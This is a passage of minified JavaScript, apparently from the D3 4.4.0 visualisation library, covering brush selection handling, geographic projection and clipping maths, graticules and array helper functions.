p=f.property("__brush",o).selectAll(".overlay").data([ze("overlay")]);p.enter().append("rect").attr("class","overlay").attr("pointer-events","all").attr("cursor",nt.overlay).merge(p).each(function(){var g=Bu(this).extent;An(this).attr("x",g[0][0]).attr("y",g[0][1]).attr("width",g[1][0]-g[0][0]).attr("height",g[1][1]-g[0][1])}),f.selectAll(".selection").data([ze("selection")]).enter().append("rect").attr("class","selection").attr("cursor",nt.selection).attr("fill","#777").attr("fill-opacity",.3).attr("stroke","#fff").attr("shape-rendering","crispEdges");var v=f.selectAll(".handle").data(n.handles,function(g){return g.type});v.exit().remove(),v.enter().append("rect").attr("class",function(g){return"handle handle--"+g.type}).attr("cursor",function(g){return nt[g.type]}),f.each(e).attr("fill","none").attr("pointer-events","all").style("-webkit-tap-highlight-color","rgba(0,0,0,0)").on("mousedown.brush touchstart.brush",u)}function e(){var f=An(this),p=Bu(this).selection;p?(f.selectAll(".selection").style("display",null).attr("x",p[0][0]).attr("y",p[0][1]).attr("width",p[1][0]-p[0][0]).attr("height",p[1][1]-p[0][1]),f.selectAll(".handle").style("display",null).attr("x",function(v){return v.type[v.type.length-1]==="e"?p[1][0]-h/2:p[0][0]-h/2}).attr("y",function(v){return v.type[0]==="s"?p[1][1]-h/2:p[0][1]-h/2}).attr("width",function(v){return v.type==="n"||v.type==="s"?p[1][0]-p[0][0]+h:h}).attr("height",function(v){return v.type==="e"||v.type==="w"?p[1][1]-p[0][1]+h:h})):f.selectAll(".selection,.handle").style("display","none").attr("x",null).attr("y",null).attr("width",null).attr("height",null)}function r(f,p){return f.__brush.emitter||new i(f,p)}function i(f,p){this.that=f,this.args=p,this.state=f.__brush,this.active=0}function u(){function f(){var un=gt(b);!rn||P||O||(Math.abs(un[0]-Y[0])>Math.abs(un[1]-Y[1])?O=!0:P=!0),Y=un,z=!0,Ai(),p()}function p(){var un;switch(S=Y[0]-L[0],C=Y[1]-L[1],E){case ha:case nh:R&&(S=Math.max(en-y,Math.min(V-w,S)),m=y+S,k=w+S),q&&(C=Math.max(Q-x,Math.min(Z-M,C)),T=x+C,N=M+C);break;case fe:R<0?(S=Math.max(en-y,Math.min(V-y,S)),m=y+S,k=w):R>0&&(S=Math.max(en-w,Math.min(V-w,S)),m=y,k=w+S),q<0?(C=Math.max(Q-x,Math.min(Z-x,C)),T=x+C,N=M):q>0&&(C=Math.max(Q-M,Math.min(Z-M,C)),T=x,N=M+C);break;case le:R&&(m=Math.max(en,Math.min(V,y-S*R)),k=Math.max(en,Math.min(V,w+S*R))),q&&(T=Math.max(Q,Math.min(Z,x-C*q)),N=Math.max(Q,Math.min(Z,M+C*q)))}k<m&&(R*=-1,un=y,y=w,w=un,un=m,m=k,k=un,A in th&&hn.attr("cursor",nt[A=th[A]])),N<T&&(q*=-1,un=x,x=M,M=un,un=T,T=N,N=un,A in eh&&hn.attr("cursor",nt[A=eh[A]])),B.selection&&(H=B.selection),P&&(m=H[0][0],k=H[1][0]),O&&(T=H[0][1],N=H[1][1]),H[0][0]===m&&H[0][1]===T&&H[1][0]===k&&H[1][1]===N||(B.selection=[[m,T],[k,N]],e.call(b),X.brush())}function v(){if(ms(),d.event.touches){if(d.event.touches.length)return;a&&clearTimeout(a),a=setTimeout(function(){a=null},500),U.on("touchmove.brush touchend.brush touchcancel.brush",null)}else Ur(d.event.view,z),In.on("keydown.brush keyup.brush mousemove.brush mouseup.brush",null);U.attr("pointer-events","all"),hn.attr("cursor",nt.overlay),B.selection&&(H=B.selection),ju(H)&&(B.selection=null,e.call(b)),X.end()}function g(){switch(d.event.keyCode){case 16:rn=R&&q;break;case 18:E===fe&&(R&&(w=k-S*R,y=m+S*R),q&&(M=N-C*q,x=T+C*q),E=le,p());break;case 32:E!==fe&&E!==le||(R<0?w=k-S:R>0&&(y=m-S),q<0?M=N-C:q>0&&(x=T-C),E=ha,hn.attr("cursor",nt.selection),p());break;default:return}Ai()}function _(){switch(d.event.keyCode){case 16:rn&&(P=O=rn=!1,p());break;case 18:E===le&&(R<0?w=k:R>0&&(y=m),q<0?M=N:q>0&&(x=T),E=fe,p());break;case 32:E===ha&&(d.event.altKey?(R&&(w=k-S*R,y=m+S*R),q&&(M=N-C*q,x=T+C*q),E=le):(R<0?w=k:R>0&&(y=m),q<0?M=N:q>0&&(x=T),E=fe),hn.attr("cursor",nt[A]),p());break;default:return}Ai()}if(d.event.touches){if(d.event.changedTouches.length<d.event.touches.length)return Ai()}else if(a)return;if(s.apply(this,arguments)){var y,m,x,T,w,k,M,N,S,C,z,P,O,b=this,A=d.event.target.__data__.type,E=(d.event.metaKey?A="overlay":A)==="selection"?nh:d.event.altKey?le:fe,R=n===Ci?null:H2[A],q=n===Ei?null:X2[A],B=Bu(b),J=B.extent,H=B.selection,en=J[0][0],Q=J[0][1],V=J[1][0],Z=J[1][1],rn=R&&q&&d.event.shiftKey,L=gt(b),Y=L,X=r(b,arguments).beforestart();A==="overlay"?B.selection=H=[[y=n===Ci?en:L[0],x=n===Ei?Q:L[1]],[w=n===Ci?V:y,M=n===Ei?Z:x]]:(y=H[0][0],x=H[0][1],w=H[1][0],M=H[1][1]),m=y,T=x,k=w,N=M;var U=An(b).attr("pointer-events","none"),hn=U.selectAll(".overlay").attr("cursor",nt[A]);if(d.event.touches)U.on("touchmove.brush",f,!0).on("touchend.brush touchcancel.brush",v,!0);else{var In=An(d.event.view).on("keydown.brush",g,!0).on("keyup.brush",_,!0).on("mousemove.brush",f,!0).on("mouseup.brush",v,!0);Si(d.event.view)}ms(),Dt(b),e.call(b),X.start()}}function o(){var f=this.__brush||{selection:null};return f.extent=c.apply(this,arguments),f.dim=n,f}var a,c=Qd,s=Jd,l=at(t,"start","brush","end"),h=6;return t.move=function(f,p){f.selection?f.on("start.brush",function(){r(this,arguments).beforestart().start()}).on("interrupt.brush end.brush",function(){r(this,arguments).end()}).tween("brush",function(){function v(w){_.selection=w===1&&ju(x)?null:T(w),e.call(g),y.brush()}var g=this,_=g.__brush,y=r(g,arguments),m=_.selection,x=n.input(typeof p=="function"?p.apply(this,arguments):p,_.extent),T=Ye(m,x);return m&&x?v:v(1)}):f.each(function(){var v=this,g=arguments,_=v.__brush,y=n.input(typeof p=="function"?p.apply(v,g):p,_.extent),m=r(v,g).beforestart();Dt(v),_.selection=y==null||ju(y)?null:y,e.call(v),m.start().brush().end()})},i.prototype={beforestart:function(){return++this.active===1&&(this.state.emitter=this,this.starting=!0),this},start:function(){return this.starting&&(this.starting=!1,this.emit("start")),this},brush:function(){return this.emit("brush"),this},end:function(){return--this.active===0&&(delete this.state.emitter,this.emit("end")),this},emit:function(f){Se(new B2(t,f,n.output(this.state.selection)),l.apply,l,[f,this.that,this.args])}},t.extent=function(f){return arguments.length?(c=typeof f=="function"?f:Kl([[+f[0][0],+f[0][1]],[+f[1][0],+f[1][1]]]),t):c},t.filter=function(f){return arguments.length?(s=typeof f=="function"?f:Kl(!!f),t):s},t.handleSize=function(f){return arguments.length?(h=+f,t):h},t.on=function(){var f=l.on.apply(l,arguments);return f===l?t:f},t}function eg(n){return function(t,e){return n(t.source.value+t.target.value,e.source.value+e.target.value)}}function rg(n){return n.source}function ig(n){return n.target}function ug(n){return n.radius}function og(n){return n.startAngle}function ag(n){return n.endAngle}function Ir(){this.reset()}function xs(n,t,e){var r=n.s=t+e,i=r-t,u=r-i;n.t=t-u+(e-i)}function Xu(n){return n>1?0:n<-1?$:Math.acos(n)}function Cn(n){return n>1?sn:n<-1?-sn:Math.asin(n)}function bs(n){return(n=D(n/2))*n}function on(){}function Yr(n,t){n&&_h.hasOwnProperty(n.type)&&_h[n.type](n,t)}function Vu(n,t,e){var r,i=-1,u=n.length-e;for(t.lineStart();++i<u;)r=n[i],t.point(r[0],r[1],r[2]);t.lineEnd()}function ws(n,t){var e=-1,r=n.length;for(t.polygonStart();++e<r;)Vu(n[e],t,1);t.polygonEnd()}function cg(){Wn.point=fg}function sg(){Ms(ch,sh)}function fg(n,t){Wn.point=Ms,ch=n,sh=t,n*=j,t*=j,da=n,ga=F(t=t/2+Ii),va=D(t)}function Ms(n,t){n*=j,t*=j,t=t/2+Ii;var e=n-da,r=e>=0?1:-1,i=r*e,u=F(t),o=D(t),a=va*o,c=ga*u+a*F(i),s=a*r*D(i);ji.add(xn(s,c)),da=n,ga=u,va=o}function Br(n){return[xn(n[1],n[0]),Cn(n[2])]}function Nt(n){var t=n[0],e=n[1],r=F(e);return[r*F(t),r*D(t),D(e)]}function jr(n,t){return n[0]*t[0]+n[1]*t[1]+n[2]*t[2]}function Wt(n,t){return[n[1]*t[2]-n[2]*t[1],n[2]*t[0]-n[0]*t[2],n[0]*t[1]-n[1]*t[0]]}function Wu(n,t){n[0]+=t[0],n[1]+=t[1],n[2]+=t[2]}function Hr(n,t){return[n[0]*t,n[1]*t,n[2]*t]}function Xr(n){var t=ln(n[0]*n[0]+n[1]*n[1]+n[2]*n[2]);n[0]/=t,n[1]/=t,n[2]/=t}function Vr(n,t){It.push(_t=[an=n,cn=n]),t<On&&(On=t),t>Xn&&(Xn=t)}function Ts(n,t){var e=Nt([n*j,t*j]);if(he){var r=Wt(he,e),i=[r[1],-r[0],0],u=Wt(i,r);Xr(u),u=Br(u);var o,a=n-Ft,c=a>0?1:-1,s=u[0]*tn*c,l=G(a)>180;l^(c*Ft<s&&s<c*n)?(o=u[1]*tn,o>Xn&&(Xn=o)):(s=(s+360)%360-180,l^(c*Ft<s&&s<c*n)?(o=-u[1]*tn,o<On&&(On=o)):(t<On&&(On=t),t>Xn&&(Xn=t))),l?n<Ft?Nn(an,n)>Nn(an,cn)&&(cn=n):Nn(n,cn)>Nn(an,cn)&&(an=n):cn>=an?(n<an&&(an=n),n>cn&&(cn=n)):n>Ft?Nn(an,n)>Nn(an,cn)&&(cn=n):Nn(n,cn)>Nn(an,cn)&&(an=n)}else Vr(n,t);he=e,Ft=n}function ks(){tt.point=Ts}function Ns(){_t[0]=an,_t[1]=cn,tt.point=Vr,he=null}function Ss(n,t){if(he){var e=n-Ft;ar.add(G(e)>180?e+(e>0?360:-360):e)}else fh=n,lh=t;Wn.point(n,t),Ts(n,t)}function lg(){Wn.lineStart()}function hg(){Ss(fh,lh),Wn.lineEnd(),G(ar)>I&&(an=-(cn=180)),_t[0]=an,_t[1]=cn,he=null}function Nn(n,t){return(t-=n)<0?t+360:t}function pg(n,t){return n[0]-t[0]}function As(n,t){return n[0]<=n[1]?n[0]<=t&&t<=n[1]:t<n[0]||n[1]<t}function $u(n,t){n*=j,t*=j;var e=F(t);qe(e*F(n),e*D(n),D(t))}function qe(n,t,e){++ur,qi+=(n-qi)/ur,Ri+=(t-Ri)/ur,Li+=(e-Li)/ur}function Es(){Fn.point=dg}function dg(n,t){n*=j,t*=j;var e=F(t);_n=e*F(n),yn=e*D(n),mn=D(t),Fn.point=gg,qe(_n,yn,mn)}function gg(n,t){n*=j,t*=j;var e=F(t),r=e*F(n),i=e*D(n),u=D(t),o=xn(ln((o=yn*u-mn*i)*o+(o=mn*r-_n*u)*o+(o=_n*i-yn*r)*o),_n*r+yn*i+mn*u);zi+=o,Ui+=o*(_n+(_n=r)),Di+=o*(yn+(yn=i)),Oi+=o*(mn+(mn=u)),qe(_n,yn,mn)}function Cs(){Fn.point=$u}function vg(){Fn.point=yg}function _g(){Ps(hh,ph),Fn.point=$u}function yg(n,t){hh=n,ph=t,n*=j,t*=j,Fn.point=Ps;var e=F(t);_n=e*F(n),yn=e*D(n),mn=D(t),qe(_n,yn,mn)}function Ps(n,t){n*=j,t*=j;var e=F(t),r=e*F(n),i=e*D(n),u=D(t),o=yn*u-mn*i,a=mn*r-_n*u,c=_n*i-yn*r,s=ln(o*o+a*a+c*c),l=_n*r+yn*i+mn*u,h=s&&-Xu(l)/s,f=xn(s,l);_a+=h*o,ya+=h*a,ma+=h*c,zi+=f,Ui+=f*(_n+(_n=r)),Di+=f*(yn+(yn=i)),Oi+=f*(mn+(mn=u)),qe(_n,yn,mn)}function Zu(n,t){return[n>$?n-kn:n<-$?n+kn:n,t]}function Gu(n,t,e){return(n%=kn)?t||e?yh(qs(n),Rs(t,e)):qs(n):t||e?Rs(t,e):Zu}function zs(n){return function(t,e){return t+=n,[t>$?t-kn:t<-$?t+kn:t,e]}}function qs(n){var t=zs(n);return t.invert=zs(-n),t}function Rs(n,t){function e(a,c){var s=F(c),l=F(a)*s,h=D(a)*s,f=D(c),p=f*r+l*i;return[xn(h*u-p*o,l*r-f*i),Cn(p*u+h*o)]}var r=F(n),i=D(n),u=F(t),o=D(t);return e.invert=function(a,c){var s=F(c),l=F(a)*s,h=D(a)*s,f=D(c),p=f*u-h*o;return[xn(h*u+f*o,l*r+p*i),Cn(p*r-l*i)]},e}function Ls(n,t,e,r,i,u){if(e){var o=F(t),a=D(t),c=r*e;i==null?(i=t+r*kn,u=t-c/2):(i=Us(o,i),u=Us(o,u),(r>0?i<u:i>u)&&(i+=r*kn));for(var s,l=i;r>0?l>u:l<u;l-=c)s=Br([o,-a*F(l),-a*D(l)]),n.point(s[0],s[1])}}function Us(n,t){t=Nt(t),t[0]-=n,Xr(t);var e=Xu(-t[1]);return((-t[2]<0?-e:e)+kn-I)%kn}function Wr(n,t,e,r){this.x=n,this.z=t,this.o=e,this.e=r,this.v=!1,this.n=this.p=null}function Ds(n){if(t=n.length){for(var t,e,r=0,i=n[0];++r<t;)i.n=e=n[r],e.p=i,i=e;i.n=e=n[0],e.p=i}}function Ju(n,t,e,r){function i(s,l){return n<=s&&s<=e&&t<=l&&l<=r}function u(s,l,h,f){var p=0,v=0;if(s==null||(p=o(s,h))!==(v=o(l,h))||c(s,l)<0^h>0)do f.point(p===0||p===3?n:e,p>1?r:t);while((p=(p+h+4)%4)!==v);else f.point(l[0],l[1])}function o(s,l){return G(s[0]-n)<I?l>0?0:3:G(s[0]-e)<I?l>0?2:1:G(s[1]-t)<I?l>0?1:0:l>0?3:2}function a(s,l){return c(s.x,l.x)}function c(s,l){var h=o(s,1),f=o(l,1);return h!==f?h-f:h===0?l[1]-s[1]:h===1?s[0]-l[0]:h===2?s[1]-l[1]:l[0]-s[0]}return function(s){function l(A,E){i(A,E)&&P.point(A,E)}function h(){for(var A=0,E=0,R=m.length;E<R;++E)for(var q,B,J=m[E],H=1,en=J.length,Q=J[0],V=Q[0],Z=Q[1];H<en;++H)q=V,B=Z,Q=J[H],V=Q[0],Z=Q[1],B<=r?Z>r&&(V-q)*(r-B)>(Z-B)*(n-q)&&++A:Z<=r&&(V-q)*(r-B)<(Z-B)*(n-q)&&--A;return A}function f(){P=O,y=[],m=[],z=!0}function p(){var A=h(),E=z&&A,R=(y=co(y)).length;(E||R)&&(s.polygonStart(),E&&(s.lineStart(),u(null,null,1,s),s.lineEnd()),R&&Th(y,a,A,u,s),s.polygonEnd()),P=s,y=m=x=null}function v(){b.point=_,m&&m.push(x=[]),C=!0,S=!1,M=N=NaN}function g(){y&&(_(T,w),k&&S&&O.rejoin(),y.push(O.result())),b.point=l,S&&P.lineEnd()}function _(A,E){var R=i(A,E);if(m&&x.push([A,E]),C)T=A,w=E,k=R,C=!1,R&&(P.lineStart(),P.point(A,E));else if(R&&S)P.point(A,E);else{var q=[M=Math.max($i,Math.min(cr,M)),N=Math.max($i,Math.min(cr,N))],B=[A=Math.max($i,Math.min(cr,A)),E=Math.max($i,Math.min(cr,E))];tx(q,B,n,t,e,r)?(S||(P.lineStart(),P.point(q[0],q[1])),P.point(B[0],B[1]),R||P.lineEnd(),z=!1):R&&(P.lineStart(),P.point(A,E),z=!1)}M=A,N=E,S=R}var y,m,x,T,w,k,M,N,S,C,z,P=s,O=Mh(),b={point:l,lineStart:v,lineEnd:g,polygonStart:f,polygonEnd:p};return b}}function mg(){ge.point=bg,ge.lineEnd=xg}function xg(){ge.point=ge.lineEnd=on}function bg(n,t){n*=j,t*=j,wa=n,Xi=D(t),Vi=F(t),ge.point=wg}function wg(n,t){n*=j,t*=j;var e=D(t),r=F(t),i=G(n-wa),u=F(i),o=D(i),a=r*o,c=Vi*e-Xi*r*u,s=Xi*e+Vi*r*u;ka.add(xn(ln(a*a+c*c),s)),wa=n,Xi=e,Vi=r}function Os(n,t,e){var r=Dn(n,t-I,e).concat(t);return function(i){return r.map(function(u){return[i,u]})}}function Fs(n,t,e){var r=Dn(n,t-I,e).concat(t);return function(i){return r.map(function(u){return[u,i]})}}function Is(){function n(){return{type:"MultiLineString",coordinates:t()}}function t(){return Dn(Yi(u/_)*_,i,_).map(f).concat(Dn(Yi(s/y)*y,c,y).map(p)).concat(Dn(Yi(r/v)*v,e,v).filter(function(x){return G(x%_)>I}).map(l)).concat(Dn(Yi(a/g)*g,o,g).filter(function(x){return G(x%y)>I}).map(h))}var e,r,i,u,o,a,c,s,l,h,f,p,v=10,g=v,_=90,y=360,m=2.5;return n.lines=function(){return t().map(function(x){return{type:"LineString",coordinates:x}})},n.outline=function(){return{type:"Polygon",coordinates:[f(u).concat(p(c).slice(1),f(i).reverse().slice(1),p(s).reverse().slice(1))]}},n.extent=function(x){return arguments.length?n.extentMajor(x).extentMinor(x):n.extentMinor()},n.extentMajor=function(x){return arguments.length?(u=+x[0][0],i=+x[1][0],s=+x[0][1],c=+x[1][1],u>i&&(x=u,u=i,i=x),s>c&&(x=s,s=c,c=x),n.precision(m)):[[u,s],[i,c]]},n.extentMinor=function(x){return arguments.length?(r=+x[0][0],e=+x[1][0],a=+x[0][1],o=+x[1][1],r>e&&(x=r,r=e,e=x),a>o&&(x=a,a=o,o=x),n.precision(m)):[[r,a],[e,o]]},n.step=function(x){return arguments.length?n.stepMajor(x).stepMinor(x):n.stepMinor()},n.stepMajor=function(x){return arguments.length?(_=+x[0],y=+x[1],n):[_,y]},n.stepMinor=function(x){return arguments.length?(v=+x[0],g=+x[1],n):[v,g]},n.precision=function(x){return arguments.length?(m=+x,l=Os(a,o,90),h=Fs(r,e,m),f=Os(s,c,90),p=Fs(u,i,m),n):m},n.extentMajor([[-180,-90+I],[180,90-I]]).extentMinor([[-180,-80-I],[180,80+I]])}function Mg(){return Is()()}function Tg(){et.point=kg}function kg(n,t){et.point=Ys,mh=Ma=n,xh=Ta=t}function Ys(n,t){Aa.add(Ta*n-Ma*t),Ma=n,Ta=t}function Ng(){Ys(mh,xh)}function Sg(n,t){n<ve&&(ve=n),n>sr&&(sr=n),t<Zi&&(Zi=t),t>Gi&&(Gi=t)}function St(n,t){Ea+=n,Ca+=t,++fr}function Bs(){Ln.point=Ag}function Ag(n,t){Ln.point=Eg,St($n=n,Zn=t)}function Eg(n,t){var e=n-$n,r=t-Zn,i=ln(e*e+r*r);Qi+=i*($n+n)/2,Ki+=i*(Zn+t)/2,_e+=i,St($n=n,Zn=t)}function js(){Ln.point=St}function Cg(){Ln.point=zg}function Pg(){Hs(bh,wh)}function zg(n,t){Ln.point=Hs,St(bh=$n=n,wh=Zn=t)}function Hs(n,t){var e=n-$n,r=t-Zn,i=ln(e*e+r*r);Qi+=i*($n+n)/2,Ki+=i*(Zn+t)/2,_e+=i,i=Zn*n-$n*t,Pa+=i*($n+n),za+=i*(Zn+t),lr+=3*i,St($n=n,Zn=t)}function Xs(n){this._context=n}function Vs(){this._string=[]}function Ws(n){return"m0,"+n+"a"+n+","+n+" 0 1,1 0,"+-2*n+"a"+n+","+n+" 0 1,1 0,"+2*n+"z"}function qg(n){return n.length>1}function Rg(n,t){return((n=n.x)[0]<0?n[1]-sn-I:sn-n[1])-((t=t.x)[0]<0?t[1]-sn-I:sn-t[1])}function Lg(n){var t,e=NaN,r=NaN,i=NaN;return{lineStart:function(){n.lineStart(),t=1},point:function(u,o){var a=u>0?$:-$,c=G(u-e);G(c-$)<I?(n.point(e,r=(r+o)/2>0?sn:-sn),n.point(i,r),n.lineEnd(),n.lineStart(),n.point(a,r),n.point(u,r),t=0):i!==a&&c>=$&&(G(e-i)<I&&(e-=i*I),G(u-a)<I&&(u-=a*I),r=Ug(e,r,u,o),n.point(i,r),n.lineEnd(),n.lineStart(),n.point(a,r),t=0),n.point(e=u,r=o),i=a},lineEnd:function(){n.lineEnd(),e=r=NaN},clean:function(){return 2-t}}}function Ug(n,t,e,r){var i,u,o=D(n-e);return G(o)>I?pe((D(t)*(u=F(r))*D(e)-D(r)*(i=F(t))*D(n))/(i*u*o)):(t+r)/2}function Dg(n,t,e,r){var i;if(n==null)i=e*sn,r.point(-$,i),r.point(0,i),r.point($,i),r.point($,0),r.point($,-i),r.point(0,-i),r.point(-$,-i),r.point(-$,0),r.point(-$,i);else if(G(n[0]-t[0])>I){var u=n[0]<t[0]?$:-$;i=e*u/2,r.point(-u,i),r.point(0,i),r.point(u,i)}else r.point(t[0],t[1])}function $r(n){return function(t){var e=new Qu;for(var r in n)e[r]=n[r];return e.stream=t,e}}function Qu(){}function Zr(n,t,e){var r=t[1][0]-t[0][0],i=t[1][1]-t[0][1],u=n.clipExtent&&n.clipExtent();n.scale(150).translate([0,0]),u!=null&&n.clipExtent(null),Vn(e,n.stream(Ji));var o=Ji.result(),a=Math.min(r/(o[1][0]-o[0][0]),i/(o[1][1]-o[0][1])),c=+t[0][0]+(r-a*(o[1][0]+o[0][0]))/2,s=+t[0][1]+(i-a*(o[1][1]+o[0][1]))/2;return u!=null&&n.clipExtent(u),n.scale(150*a).translate([c,s])}function Ku(n,t,e){return Zr(n,[[0,0],t],e)}function Og(n){return $r({point:function(t,e){t=n(t,e),this.stream.point(t[0],t[1])}})}function Fg(n,t){function e(r,i,u,o,a,c,s,l,h,f,p,v,g,_){var y=s-r,m=l-i,x=y*y+m*m;if(x>4*t&&g--){var T=o+f,w=a+p,k=c+v,M=ln(T*T+w*w+k*k),N=Cn(k/=M),S=G(G(k)-1)<I||G(u-h)<I?(u+h)/2:xn(w,T),C=n(S,N),z=C[0],P=C[1],O=z-r,b=P-i,A=m*O-y*b;(A*A/x>t||G((y*O+m*b)/x-.5)>.3||o*f+a*p+c*v<fx)&&(e(r,i,u,o,a,c,z,P,S,T/=M,w/=M,k,g,_),_.point(z,P),e(z,P,S,T,w,k,s,l,h,f,p,v,g,_))}}return function(r){function i(N,S){N=n(N,S),r.point(N[0],N[1])}function u(){m=NaN,M.point=o,r.lineStart()}function o(N,S){var C=Nt([N,S]),z=n(N,S);e(m,x,y,T,w,k,m=z[0],x=z[1],y=N,T=C[0],w=C[1],k=C[2],Ah,r),r.point(m,x)}function a(){M.point=i,r.lineEnd()}function c(){u(),M.point=s,M.lineEnd=l}function s(N,S){o(h=N,S),f=m,p=x,v=T,g=w,_=k,M.point=o}function l(){e(m,x,y,T,w,k,f,p,h,v,g,_,Ah,r),M.lineEnd=a,a()}var h,f,p,v,g,_,y,m,x,T,w,k,M={point:i,lineStart:u,lineEnd:a,polygonStart:function(){r.polygonStart(),M.lineStart=c},polygonEnd:function(){r.polygonEnd(),M.lineStart=u}};return M}}function ct(n){return no(function(){return n})()}function no(n){function t(b){return b=l(b[0]*j,b[1]*j),[b[0]*_+a,c-b[1]*_]}function e(b){return b=l.invert((b[0]-a)/_,(c-b[1])/_),b&&[b[0]*tn,b[1]*tn]}function r(b,A){return b=o(b,A),[b[0]*_+a,c-b[1]*_]}function i(){l=yh(s=Gu(w,k,M),o);var b=o(x,T);return a=y-b[0]*_,c=m+b[1]*_,u()}function u(){return v=g=null,t}var o,a,c,s,l,h,f,p,v,g,_=150,y=480,m=250,x=0,T=0,w=0,k=0,M=0,N=null,S=Sh,C=null,z=Yt,P=.5,O=Eh(r,P);return t.stream=function(b){return v&&g===b?v:v=lx(S(s,O(z(g=b))))},t.clipAngle=function(b){return arguments.length?(S=+b?cx(N=b*j,6*j):(N=null,Sh),u()):N*tn},t.clipExtent=function(b){return arguments.length?(z=b==null?(C=h=f=p=null,Yt):Ju(C=+b[0][0],h=+b[0][1],f=+b[1][0],p=+b[1][1]),u()):C==null?null:[[C,h],[f,p]]},t.scale=function(b){return arguments.length?(_=+b,i()):_},t.translate=function(b){return arguments.length?(y=+b[0],m=+b[1],i()):[y,m]},t.center=function(b){return arguments.length?(x=b[0]%360*j,T=b[1]%360*j,i()):[x*tn,T*tn]},t.rotate=function(b){return arguments.length?(w=b[0]%360*j,k=b[1]%360*j,M=b.length>2?b[2]%360*j:0,i()):[w*tn,k*tn,M*tn]},t.precision=function(b){return arguments.length?(O=Eh(r,P=b*b),u()):ln(P)},t.fitExtent=function(b,A){return Zr(t,b,A)},t.fitSize=function(b,A){return Ku(t,b,A)},function(){return o=n.apply(this,arguments),t.invert=o.invert&&e,i()}}function to(n){var t=0,e=$/3,r=no(n),i=r(t,e);return i.parallels=function(u){return arguments.length?r(t=u[0]*j,e=u[1]*j):[t*tn,e*tn]},i}function Ig(n){function t(r,i){return[r*e,D(i)/e]}var e=F(n);return t.invert=function(r,i){return[r/e,Cn(i*e)]},t}function $s(n,t){function e(a,c){var s=ln(u-2*i*D(c))/i;return[s*D(a*=i),o-s*F(a)]}var r=D(n),i=(r+D(t))/2;if(G(i)<I)return Ig(n);var u=1+r*(2*i-r),o=ln(u)/i;return e.invert=function(a,c){var s=o-c;return[xn(a,G(s))/i*or(s),Cn((u-(a*a+s*s)*i*i)/(2*i))]},e}function Yg(n){var t=n.length;return{point:function(e,r){for(var i=-1;++i<t;)n[i].point(e,r)},sphere:function(){for(var e=-1;++e<t;)n[e].sphere()},lineStart:function(){for(var e=-1;++e<t;)n[e].lineStart()},lineEnd:function(){for(var e=-1;++e<t;)n[e].lineEnd()},polygonStart:function(){for(var e=-1;++e<t;)n[e].polygonStart()},polygonEnd:function(){for(var e=-1;++e<t;)n[e].polygonEnd()}}}function Zs(n){return function(t,e){var r=F(t),i=F(e),u=n(r*i);return[u*i*D(t),u*D(e)]}}function Re(n){return function(t,e){var r=ln(t*t+e*e),i=n(r),u=D(i),o=F(i);return[xn(t*u,r*o),Cn(r&&e*u/r)]}}function Gr(n,t){return[n,Bi(ba((sn+t)/2))]}function Gs(n){var t,e=ct(n),r=e.scale,i=e.translate,u=e.clipExtent;return e.scale=function(o){return arguments.length?(r(o),t&&e.clipExtent(null),e):r()},e.translate=function(o){return arguments.length?(i(o),t&&e.clipExtent(null),e):i()},e.clipExtent=function(o){if(!arguments.length)return t?null:u();if(t=o==null){var a=$*r(),c=i();o=[[c[0]-a,c[1]-a],[c[0]+a,c[1]+a]]}return u(o),e},e.clipExtent(null)}function Jr(n){return ba((sn+n)/2)}function Js(n,t){function e(o,a){u>0?a<-sn+I&&(a=-sn+I):a>sn-I&&(a=sn-I);var c=u/xa(Jr(a),i);return[c*D(i*o),u-c*F(i*o)]}var r=F(n),i=n===t?D(n):Bi(r/F(t))/Bi(Jr(t)/Jr(n)),u=r*xa(Jr(n),i)/i;return i?(e.invert=function(o,a){var c=u-a,s=or(i)*ln(o*o+c*c);return[xn(o,G(c))/i*or(c),2*pe(xa(u/s,1/i))-sn]},e):Gr}function Le(n,t){return[n,t]}function Qs(n,t){function e(o,a){var c=u-a,s=i*o;return[c*D(s),u-c*F(s)]}var r=F(n),i=n===t?D(n):(r-F(t))/(t-n),u=r/i+n;return G(i)<I?Le:(e.invert=function(o,a){var c=u-a;return[xn(o,G(c))/i*or(c),u-or(i)*ln(o*o+c*c)]},e)}function eo(n,t){var e=F(t),r=F(n)*e;return[e*D(n)/r,D(t)/r]}function Qr(n,t,e,r){return n===1&&t===1&&e===0&&r===0?Yt:$r({point:function(i,u){this.stream.point(i*n+e,u*t+r)}})}function ro(n,t){return[F(t)*D(n),D(t)]}function io(n,t){var e=F(t),r=1+F(n)*e;return[e*D(n)/r,D(t)/r]}function uo(n,t){return[Bi(ba((sn+t)/2)),-n]}var Bg="4.4.0",At=function(n,t){return n<t?-1:n>t?1:n>=t?0:NaN},oo=function(n){return n.length===1&&(n=ye(n)),{left:function(t,e,r,i){for(r==null&&(r=0),i==null&&(i=t.length);r<i;){var u=r+i>>>1;n(t[u],e)<0?r=u+1:i=u}return r},right:function(t,e,r,i){for(r==null&&(r=0),i==null&&(i=t.length);r<i;){var u=r+i>>>1;n(t[u],e)>0?i=u:r=u+1}return r}}},Ks=oo(At),Et=Ks.right,jg=Ks.left,Hg=function(n,t){return t<n?-1:t>n?1:t>=n?0:NaN},st=function(n){return n===null?NaN:+n},nf=function(n,t){var e,r,i=n.length,u=0,o=0,a=-1,c=0;if(t==null)for(;++a<i;)isNaN(e=st(n[a]))||(r=e-u,u+=r/++c,o+=r*(e-u));else for(;++a<i;)isNaN(e=st(t(n[a],a,n)))||(r=e-u,u+=r/++c,o+=r*(e-u));if(c>1)return o/(c-1)},tf=function(n,t){var e=nf(n,t);return e&&Math.sqrt(e)},ef=function(n,t){var e,r,i,u=-1,o=n.length;if(t==null){for(;++u<o;)if((r=n[u])!=null&&r>=r){e=i=r;break}for(;++u<o;)(r=n[u])!=null&&(e>r&&(e=r),i<r&&(i=r))}else{for(;++u<o;)if((r=t(n[u],u,n))!=null&&r>=r){e=i=r;break}for(;++u<o;)(r=t(n[u],u,n))!=null&&(e>r&&(e=r),i<r&&(i=r))}return[e,i]},rf=Array.prototype,Xg=rf.slice,Vg=rf.map,ao=function(n){return function(){return n}},Wg=function(n){return n},Dn=function(n,t,e){n=+n,t=+t,e=(i=arguments.length)<2?(t=n,n=0,1):i<3?1:+e;for(var r=-1,i=0|Math.max(0,Math.ceil((t-n)/e)),u=new Array(i);++r<i;)u[r]=n+r*e;return u},$g=Math.sqrt(50),Zg=Math.sqrt(10),Gg=Math.sqrt(2),Kr=function(n,t,e){var r=yt(n,t,e);return Dn(Math.ceil(n/r)*r,Math.floor(t/r)*r+r/2,r)},uf=function(n){return Math.ceil(Math.log(n.length)/Math.LN2)+1},Jg=function(){function n(i){var u,o,a=i.length,c=new 